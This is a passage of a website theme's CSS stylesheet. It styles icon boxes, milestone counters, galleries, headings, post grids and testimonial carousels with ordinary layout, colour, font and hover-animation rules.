  vertical-align: top;
  padding-top: 2px;
}

.gsc-icon-box.right .highlight_content, .gsc-icon-box.left .highlight_content {
  display: table-cell;
  vertical-align: top;
}

.gsc-icon-box.right.icon-background .highlight-icon, .gsc-icon-box.left.icon-background .highlight-icon {
  padding-top: 0;
}

.gsc-icon-box.right {
  text-align: right;
}

.gsc-icon-box.left {
  text-align: left;
}

.gsc-icon-box:hover .box-icon svg, .gsc-icon-box:hover .box-icon i {
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gsc-icon-box-group.style-1 .icon-box-item-content {
  position: relative;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner {
  position: relative;
  text-align: left;
  background: #fff;
  padding: 40px 15px;
  border: 1px solid rgba(0, 0, 0, 0.06);
  margin: 0 auto;
  text-align: center;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner:before, .gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner:after {
  content: " ";
  display: table;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner:after {
  clear: both;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .box-icon {
  display: inline-block;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .box-icon i {
  color: #fc3c3c;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .box-icon svg {
  fill: #fc3c3c;
  height: auto;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title {
  color: #11161F;
  font-size: 16px;
  font-weight: 600;
  display: block;
  line-height: 1.4;
  margin-bottom: 0;
  font-family: "Muli", sans-serif;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .content-inner {
  margin-top: 20px;
  position: relative;
}

.gsc-icon-box-group.style-1 .icon-box-item-content:hover .icon-box-item-inner .icon-inner .box-icon svg, .gsc-icon-box-group.style-1 .icon-box-item-content:hover .icon-box-item-inner .icon-inner .box-icon i, .gsc-icon-box-group.style-1 .icon-box-item-content.active .icon-box-item-inner .icon-inner .box-icon svg, .gsc-icon-box-group.style-1 .icon-box-item-content.active .icon-box-item-inner .icon-inner .box-icon i {
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .link-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-icon-box-group.layout-carousel {
  background: #fff;
  border-radius: 4px;
  padding: 0 82px;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 767px) {
  .gsc-icon-box-group.layout-carousel {
    padding: 0;
  }
}

.gsc-icon-box-group.layout-carousel.style-1 .owl-stage-outer {
  margin-left: 1px;
}

.gsc-icon-box-group.layout-carousel.style-1 .owl-stage-outer .icon-box-item-content .icon-box-item-inner {
  border: none;
  border-left: 1px solid #E9E9EE;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-group.layout-carousel.style-1 .owl-stage-outer .owl-item.first .icon-box-item-content .icon-box-item-inner {
  border-left-color: transparent;
}

.gsc-icon-box-group.layout-carousel.style-1 .owl-stage-outer .owl-item.center .icon-box-item-content .icon-box-item-inner {
  background: #F0F3F6;
  border-bottom-color: #fc3c3c;
}

.gsc-icon-box-group.layout-carousel .owl-nav {
  opacity: 1 !important;
}

.gsc-icon-box-group.layout-carousel .owl-dots {
  padding-bottom: 20px;
}

.gsc-icon-box-styles.style-1 {
  position: relative;
  text-align: left;
  margin-bottom: 30px;
}

.gsc-icon-box-styles.style-1:before, .gsc-icon-box-styles.style-1:after {
  content: " ";
  display: table;
}

.gsc-icon-box-styles.style-1:after {
  clear: both;
}

.gsc-icon-box-styles.style-1 .icon-box-content {
  text-align: center;
  padding: 50px 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-radius: 4px;
}

@media (max-width: 1199.98px) {
  .gsc-icon-box-styles.style-1 .icon-box-content {
    border: 1px solid #E9E9EE;
  }
}

.gsc-icon-box-styles.style-1 .icon-box-content .box-icon {
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-styles.style-1 .icon-box-content .box-icon i, .gsc-icon-box-styles.style-1 .icon-box-content .box-icon svg {
  color: #fc3c3c;
  fill: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  position: relative;
  z-index: 11;
  height: auto;
}

.gsc-icon-box-styles.style-1 .box-content .title {
  color: #11161F;
  font-size: 22px;
  line-height: 30px;
  margin-top: 0;
  display: block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 1199.98px) {
  .gsc-icon-box-styles.style-1 .box-content .title {
    font-size: 20px;
  }
}

.gsc-icon-box-styles.style-1 .box-content .content-inner {
  margin-top: 40px;
  padding-top: 40px;
  position: relative;
}

.gsc-icon-box-styles.style-1 .box-content .content-inner .desc {
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-styles.style-1 .link-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.gsc-icon-box-styles.style-1:hover .icon-box-content, .gsc-icon-box-styles.style-1.active .icon-box-content {
  background: #fc3c3c;
}

.gsc-icon-box-styles.style-1:hover .icon-box-content .icon-inner .box-icon svg, .gsc-icon-box-styles.style-1:hover .icon-box-content .icon-inner .box-icon i, .gsc-icon-box-styles.style-1.active .icon-box-content .icon-inner .box-icon svg, .gsc-icon-box-styles.style-1.active .icon-box-content .icon-inner .box-icon i {
  color: #fff;
  fill: #fff;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gsc-icon-box-styles.style-1:hover .icon-box-content .box-content .title, .gsc-icon-box-styles.style-1.active .icon-box-content .box-content .title {
  color: #fff;
}

.gsc-icon-box-styles.style-1:hover .icon-box-content .box-content .desc, .gsc-icon-box-styles.style-1.active .icon-box-content .box-content .desc {
  color: #fff;
}

.gsc-icon-box-styles.style-2 {
  position: relative;
  text-align: left;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  margin-top: 50px;
}

.gsc-icon-box-styles.style-2:before, .gsc-icon-box-styles.style-2:after {
  content: " ";
  display: table;
}

.gsc-icon-box-styles.style-2:after {
  clear: both;
}

.gsc-icon-box-styles.style-2 .box-icon {
  display: inline-block;
  background: #fc3c3c;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  width: 100px;
  height: 100px;
  line-height: 100px;
  border-radius: 50%;
  position: absolute;
  top: -50px;
  left: 50%;
  margin-left: -50px;
}

.gsc-icon-box-styles.style-2 .box-icon i, .gsc-icon-box-styles.style-2 .box-icon svg {
  color: #fff;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  position: relative;
  z-index: 11;
  fill: #fff;
  height: auto;
}

.gsc-icon-box-styles.style-2 .content-inner {
  margin-top: 20px;
  position: relative;
  border-radius: 4px;
  padding: 45px 30px 55px;
  text-align: center;
  overflow: hidden;
  border-radius: 4px;
  border-bottom: 2px solid transparent;
}

.gsc-icon-box-styles.style-2 .content-inner .title {
  color: #11161F;
  font-size: 20px;
  display: block;
  line-height: 1.4;
  margin-bottom: 5px;
  position: relative;
  z-index: 11;
}

.gsc-icon-box-styles.style-2 .content-inner .desc {
  position: relative;
  z-index: 11;
}

.gsc-icon-box-styles.style-2 .content-inner .box-icon-hover {
  font-size: 180px;
  color: #F0F3F6;
  position: absolute;
  bottom: -36px;
  right: -100px;
  z-index: 1;
  -webkit-transform: rotate(-30deg) scale(0.6);
  transform: rotate(-30deg) scale(0.6);
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-styles.style-2:hover .content-inner, .gsc-icon-box-styles.style-2.active .content-inner {
  border-bottom-color: #fc3c3c;
}

.gsc-icon-box-styles.style-2:hover .content-inner .box-icon-hover, .gsc-icon-box-styles.style-2.active .content-inner .box-icon-hover {
  -webkit-transform: rotate(-30deg) scale(1);
  transform: rotate(-30deg) scale(1);
  opacity: 1;
  right: -36px;
}

.gsc-icon-box-styles:hover .icon-inner .box-icon svg, .gsc-icon-box-styles:hover .icon-inner .box-icon i, .gsc-icon-box-styles.active .icon-inner .box-icon svg, .gsc-icon-box-styles.active .icon-inner .box-icon i {
  color: #fff;
  fill: #fff;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.milestone-block {
  position: relative;
}

.milestone-block .milestone-content .milestone-number-inner {
  font-family: "Barlow", sans-serif;
}

.milestone-block .milestone-content .milestone-number-inner .symbol.after {
  margin-left: -15px;
}

.milestone-block .milestone-content .milestone-number-inner .symbol.before {
  margin-right: -15px;
}

.milestone-block .link-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.milestone-block.style-1 .box-content {
  display: block;
  width: 100%;
  text-align: center;
}

.milestone-block.style-1 .box-content .milestone-icon .icon {
  line-height: 1;
  display: inline-block;
  border-radius: 50%;
  padding: 25px 10px 10px;
  background: #fff;
  color: #11161F;
  fill: #11161F;
  position: relative;
  width: 120px;
  height: 120px;
  line-height: 85px;
  border: 2px solid #E9E9EE;
}

.milestone-block.style-1 .box-content .milestone-icon .icon:after {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fc3c3c;
  position: absolute;
  z-index: 1;
  opacity: 0;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  border-radius: 50%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.milestone-block.style-1 .box-content .milestone-icon .icon i, .milestone-block.style-1 .box-content .milestone-icon .icon svg {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #fff;
  fill: #fff;
  position: relative;
  z-index: 11;
}

.milestone-block.style-1 .box-content .milestone-icon .icon {
  line-height: 1;
  display: inline-block;
  color: #11161F;
  position: relative;
}

.milestone-block.style-1 .box-content .milestone-icon .icon i, .milestone-block.style-1 .box-content .milestone-icon .icon svg {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #11161F;
  fill: #11161F;
  position: relative;
  z-index: 11;
}

.milestone-block.style-1 .box-content .milestone-content .milestone-text {
  font-family: "Barlow", sans-serif;
}

.milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
  font-size: 60px;
  line-height: 1.2;
  color: #11161F;
  font-weight: 500;
  font-family: "Barlow", sans-serif;
}

@media (max-width: 1199.98px) {
  .milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
    font-size: 52px;
  }
}

@media (max-width: 1024.98px) {
  .milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
    font-size: 46px;
  }
}

@media (max-width: 767.98px) {
  .milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
    font-size: 40px;
  }
}

.milestone-block.style-1:hover .milestone-icon .icon {
  border-color: transparent;
}

.milestone-block.style-1:hover .milestone-icon .icon:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.milestone-block.style-1:hover .milestone-icon .icon svg, .milestone-block.style-1:hover .milestone-icon .icon i {
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
  color: #fff !important;
  fill: #fff !important;
}

.milestone-block.style-2 .box-content {
  position: relative;
  display: table;
}

.milestone-block.style-2 .box-content .milestone-icon {
  display: block;
  line-height: 1;
  display: table-cell;
  vertical-align: middle;
}

.milestone-block.style-2 .box-content .milestone-icon .icon {
  color: #fc3c3c;
}

.milestone-block.style-2 .box-content .milestone-icon .icon svg {
  fill: #fc3c3c;
}

.milestone-block.style-2 .box-content .milestone-content {
  display: table-cell;
  text-align: left;
}

.milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
  font-size: 80px;
  line-height: 1;
  font-weight: 300;
  color: #11161F;
  margin-bottom: 10px;
  font-family: "Barlow", sans-serif;
}

@media (max-width: 1199.98px) {
  .milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
    font-size: 68px;
  }
}

@media (max-width: 1024.98px) {
  .milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
    font-size: 58px;
  }
}

.milestone-block.style-2 .box-content .milestone-content .milestone-text {
  font-size: 22px;
  color: #11161F;
  line-height: 30px;
  font-family: "Barlow", sans-serif;
}

.milestone-block.style-3 {
  overflow: hidden;
  position: relative;
  z-index: 11;
}

.milestone-block.style-3 .box-content {
  display: block;
  width: 100%;
  text-align: center;
  background: #fc3c3c;
  padding: 50px 30px;
  border-radius: 4px;
}

.milestone-block.style-3 .box-content .milestone-icon .icon {
  line-height: 1;
  display: inline-block;
  border-radius: 50%;
  padding: 20px 10px 10px;
  background: #11161F;
  color: #fff;
  fill: #fff;
  position: relative;
  width: 120px;
  height: 120px;
  line-height: 85px;
}

.milestone-block.style-3 .box-content .milestone-icon .icon:after {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fff;
  position: absolute;
  z-index: 1;
  opacity: 0;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  border-radius: 50%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.milestone-block.style-3 .box-content .milestone-icon .icon i, .milestone-block.style-3 .box-content .milestone-icon .icon svg {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #fff;
  fill: #fff;
  position: relative;
  z-index: 11;
}

.milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
  font-size: 90px;
  line-height: 1;
  color: #fff;
  font-weight: 700;
  padding: 20px 0;
}

@media (max-width: 1199.98px) {
  .milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
    font-size: 80px;
  }
}

@media (max-width: 1024.98px) {
  .milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
    font-size: 60px;
  }
}

@media (max-width: 767.98px) {
  .milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
    font-size: 50px;
  }
}

.milestone-block.style-3 .box-content .milestone-content .milestone-text {
  color: #fff;
  font-size: 18px;
}

.milestone-block.style-3 .milestone-icon-background .icon {
  font-size: 290px;
  color: #11161F;
  opacity: 0.08;
  -webkit-transform: rotate(-30deg);
  transform: rotate(-30deg);
  position: absolute;
  bottom: -20%;
  right: -20%;
  z-index: 1;
}

.milestone-block.style-3:hover .milestone-icon .icon {
  border-color: transparent;
}

.milestone-block.style-3:hover .milestone-icon .icon:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.milestone-block.style-3:hover .milestone-icon .icon svg, .milestone-block.style-3:hover .milestone-icon .icon i {
  color: #11161F;
  fill: #11161F;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.milestone-block:hover .milestone-icon .icon svg, .milestone-block:hover .milestone-icon .icon i {
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gallery-post {
  position: relative;
  display: block;
  width: 100%;
  overflow: hidden;
}

.gallery-post .grid__deco {
  position: absolute;
}

.gallery-post .background-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9;
  background: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
}

.gallery-post .images {
  overflow: hidden;
  position: relative;
}

.gallery-post .images img {
  -webkit-transition: all 5s;
  transition: all 5s;
  -moz-transition: all 5s;
  -ms-transition: all 5s;
}

.gallery-post a.zoomGallery {
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 99;
  color: #fff;
  font-size: 30px;
  line-height: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  background: #fc3c3c;
}

.gallery-post a.zoomGallery:after {
  content: '';
  width: 2px;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  background: #fc3c3c;
}

.gallery-post a.zoomGallery .icon-expand {
  width: 60px;
  height: 60px;
  display: inline-block;
  position: relative;
  z-index: 9;
  text-align: center;
  padding-top: 14px;
}

.gallery-post a.zoomGallery .icon-expand .icon {
  font-size: 22px;
  color: #fff;
}

.gallery-post a.zoomGallery:hover:after {
  width: 100%;
}

.gallery-post a.zoomGallery:hover .icon-expand .icon {
  color: #11161F;
}

.gallery-post:hover .background-overlay {
  width: 100%;
  opacity: 0.36;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gallery-post:hover .zoomGallery {
  opacity: 1;
}

.gva-gallery-carousel .owl-carousel {
  margin: 0 -3px;
}

.gva-gallery-carousel .owl-carousel .owl-item {
  padding: 0 3px;
}

.gva-gallery-grid .gallery-post {
  margin-bottom: 30px;
}

.gsc-heading {
  display: block;
  width: 100%;
}

.gsc-heading:before, .gsc-heading:after {
  content: " ";
  display: table;
}

.gsc-heading:after {
  clear: both;
}

.gsc-heading .heading-icon {
  line-height: 1;
  margin-bottom: 6px;
}

.gsc-heading .heading-video {
  margin-bottom: 50px;
}

.gsc-heading .heading-video .video-link {
  display: inline-block;
  font-size: 24px;
  color: #fff;
  background: #fc3c3c;
  text-align: center;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-heading .heading-video .video-link:hover {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.gsc-heading .title {
  font-size: 46px;
  position: relative;
  margin: 0;
  font-weight: 800;
  line-height: 1.2;
}

@media (max-width: 1199.98px) {
  .gsc-heading .title {
    font-size: 42px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-heading .title {
    font-size: 38px;
  }
}

@media (max-width: 767.98px) {
  .gsc-heading .title {
    font-size: 34px;
  }
}

.gsc-heading .title .highlight, .gsc-heading .title strong {
  color: #fc3c3c;
}

.gsc-heading .sub-title {
  color: #fc3c3c;
  font-size: 14px;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 3px;
  font-family: "Barlow", sans-serif;
}

.gsc-heading .title-desc ul {
  margin-bottom: 0;
  padding: 0;
}

.gsc-heading .title-desc ul > li {
  position: relative;
  padding-left: 22px;
  list-style: none;
  padding-bottom: 6px;
}

.gsc-heading .title-desc ul > li:before {
  content: '';
  width: 12px;
  height: 12px;
  background: url("../images//bullet-star.png") no-repeat center center;
  position: absolute;
  top: 11px;
  left: 0;
  z-index: 1;
}

.gsc-heading .title-desc ul > li:last-child {
  padding-bottom: 0;
}

.gsc-heading .title-desc p {
  margin-bottom: 0;
}

.gsc-heading .heading-action {
  margin-top: 30px;
}

.gsc-heading.align-center {
  text-align: center;
}

.gsc-heading.align-center .content-inner {
  margin: 0 auto;
}

.gsc-heading.align-left {
  text-align: left;
}

.gsc-heading.align-left .title-icon {
  padding-left: 50px;
}

.gsc-heading.align-right {
  text-align: right;
}

.gsc-heading.align-right .title-desc {
  float: right;
  width: 100%;
  text-align: right;
}

.gsc-heading.align-right .title-icon {
  padding-right: 50px;
}

.gsc-heading.box-align-center .content-inner {
  margin: 0 auto;
}

.gsc-heading.box-align-right .content-inner {
  float: right;
}

.gsc-heading.style-2 .content-inner .sub-title {
  font-family: "Sacramento", cursive;
  font-size: 70px;
  font-weight: 400;
  text-transform: none;
  position: relative;
  z-index: 1;
  line-height: 1;
}

@media (max-width: 1199.98px) {
  .gsc-heading.style-2 .content-inner .sub-title {
    font-size: 60px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-heading.style-2 .content-inner .sub-title {
    font-size: 50px;
  }
}

.gsc-image-content.skin-v1 {
  text-align: center;
  position: relative;
}

.gsc-image-content.skin-v1 .image {
  position: relative;
  overflow: hidden;
  width: 60%;
}

.gsc-image-content.skin-v1 .image img {
  border-radius: 4px;
}

@media (max-width: 767.98px) {
  .gsc-image-content.skin-v1 .image {
    padding: 0;
    width: 100%;
  }
}

.gsc-image-content.skin-v1 .box-content {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 60%;
  z-index: 11;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  background: #fff;
  text-align: left;
  padding: 70px 50px;
  border-radius: 4px;
}

@media (max-width: 1199.98px) {
  .gsc-image-content.skin-v1 .box-content {
    padding: 35px 30px;
  }
}

@media (max-width: 767.98px) {
  .gsc-image-content.skin-v1 .box-content {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    width: 100%;
  }
}

.gsc-image-content.skin-v1 .box-content .content-inner {
  max-width: 480px;
  margin: 0 auto;
}

@media (max-width: 767.98px) {
  .gsc-image-content.skin-v1 .box-content .content-inner {
    max-width: 100%;
  }
}

.gsc-image-content.skin-v1 .box-content .content-inner .title {
  font-size: 45px;
  color: #11161F;
  font-family: "Barlow", sans-serif;
  font-weight: 800;
  line-height: 1.2;
}

@media (max-width: 1199.98px) {
  .gsc-image-content.skin-v1 .box-content .content-inner .title {
    font-size: 30px;
  }
}

.gsc-image-content.skin-v2 {
  position: relative;
  margin-bottom: 20px;
  text-align: left;
}

.gsc-image-content.skin-v2 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-image-content.skin-v2 .image img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}

.gsc-image-content.skin-v2 .box-content {
  background: #fff;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-image-content.skin-v2 .box-content .title {
  margin: 30px 0 0;
  font-size: 20px;
  color: #11161F;
}

.gsc-image-content.skin-v2 .box-content .desc {
  margin-top: 5px;
  color: #797F89;
}

.gsc-image-content.skin-v2 .box-content .read-more {
  margin-top: 28px;
}

.gsc-image-content.skin-v2 .box-content .read-more svg {
  width: 20px;
  height: auto;
  fill: #fc3c3c;
}

.gsc-image-content.skin-v3 {
  position: relative;
  margin-bottom: 20px;
  text-align: left;
}

.gsc-image-content.skin-v3 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-image-content.skin-v3 .image img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}

.gsc-image-content.skin-v3 .box-content {
  background: #fc3c3c;
  z-index: 1;
  position: absolute;
  bottom: 20px;
  left: 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  max-width: 280px;
  padding: 30px 45px;
  font-size: 18px;
  text-align: center;
}

.gsc-image-content.skin-v3 .box-content .title {
  margin: 0;
  font-size: 40px;
  color: #11161F;
}

.gsc-image-content.skin-v3 .box-content .title a {
  color: #fff;
}

.gsc-image-content.skin-v3 .box-content .title a:hover {
  text-decoration: underline;
}

.gsc-image-content.skin-v3 .box-content .desc {
  font-size: 18px;
  color: #11161F;
}

.gsc-image-content.skin-v4 {
  position: relative;
  margin-bottom: 20px;
  text-align: left;
  padding: 30px 45px;
  border: 1px solid #E9E9EE;
}

@media (max-width: 1199.98px) {
  .gsc-image-content.skin-v4 {
    padding: 30px;
  }
}

.gsc-image-content.skin-v4 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-image-content.skin-v4 .image img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}

.gsc-image-content.skin-v4 .box-content {
  background: #fff;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-align: center;
}

.gsc-image-content.skin-v4 .box-content .title {
  margin: 30px 0 0;
  font-size: 20px;
  color: #11161F;
  line-height: 36px;
}

.gsc-image-content.skin-v4 .box-content .desc {
  margin-top: 5px;
  color: #797F89;
}

.gsc-image-content.skin-v4 .box-content .read-more {
  margin-top: 28px;
}

.gsc-image-content.skin-v4 .box-content .read-more svg {
  width: 20px;
  height: auto;
  fill: #fc3c3c;
}

.gva-posts-grid .posts-grid-filter {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}

.gva-posts-grid .posts-grid-filter ul.nav-tabs {
  display: inline-block;
  text-align: left;
  float: left;
  padding-top: 15px;
}

.gva-posts-grid .posts-grid-filter ul.nav-tabs > li > a {
  background: none;
  font-weight: 500;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
  padding: 0 10px;
}

.gva-posts-grid .posts-grid-filter ul.nav-tabs > li > a.active {
  color: #fc3c3c;
}

.gva-posts-grid .posts-grid-filter .view-all {
  float: right;
}

.gva-posts-grid .gva-content-items {
  float: left;
  width: 100%;
}

.gva-posts-grid .post {
  margin-bottom: 30px;
}

.gva-posts-grid .post .read-more {
  display: block !important;
  visible: visibility !important;
}

.gva-posts-carousel .post {
  background: #fff;
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac {
  float: left;
  width: 50%;
  position: relative;
  margin-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 1024.98px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac {
    width: 100%;
    margin-bottom: 30px;
  }
}

@media (max-width: 500px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac {
    padding-top: 280px;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .post-thumbnail {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  background-size: cover;
  background-position: center center;
}

@media (max-width: 500px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .post-thumbnail {
    width: 100%;
    top: 0;
    height: 280px;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content {
  width: 50%;
  float: right;
  border: none;
  background: #F7F7F9;
}

@media (max-width: 1199.98px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content {
    padding: 30px 20px 0;
  }
}

@media (max-width: 500px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content {
    width: 100%;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content .content-inner {
  max-width: 210px;
  margin: 0 auto;
}

@media (max-width: 1024.98px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content .content-inner {
    max-width: 100%;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content .content-inner .entry-title {
  font-size: 24px;
  line-height: 36px;
}

@media (max-width: 1199.98px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content .content-inner .entry-title {
    font-size: 22px;
    line-height: 34px;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row:nth-child(even) .post-ziczac .post-thumbnail {
  left: auto;
  right: 0;
}

.gva-posts-ziczac .gva-content-items .posts-row:nth-child(even) .post-ziczac .entry-content {
  float: left;
}

.gva-testimonial-carousel.style-1 .testimonial-item {
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  padding-left: 65px;
  max-width: 800px;
  margin: 0 auto 45px;
}

@media (max-width: 767.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item {
    padding-top: 65px;
    padding-left: 0;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content {
  background: #fff;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
  position: relative;
  border-radius: 4px;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content:after {
  content: '';
  background: url("../images//bg-arrow.png") repeat bottom center transparent;
  width: 166px;
  height: 110px;
  position: absolute;
  top: 100%;
  left: 30px;
  z-index: 11;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image {
  border: 10px solid #fff;
  padding: 10px;
  border-radius: 50%;
  position: absolute;
  top: 60px;
  left: -65px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 1199.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image {
    left: -60px;
  }
}

@media (max-width: 767.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image {
    top: -60px;
    left: 30px;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image img {
  width: 90px;
  height: 90px;
  border-radius: 50%;
}

@media (max-width: 1199.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image img {
    width: 80px;
    height: 80px;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner {
  padding: 50px 45px 55px 95px;
  margin: 0 auto;
  position: relative;
}

